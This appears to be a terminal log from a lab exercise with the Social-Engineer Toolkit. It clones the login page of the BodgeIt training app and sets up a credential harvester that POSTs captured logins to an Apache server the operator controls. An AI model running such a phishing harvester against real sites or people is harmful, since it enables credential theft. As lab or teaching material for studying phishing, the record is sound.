 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.56.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.56.102/bodgeit/login.jsp
[*] Cloning the website: http://192.168.56.102/bodgeit/login.jsp
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[ ok ] Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
{Press return to continue}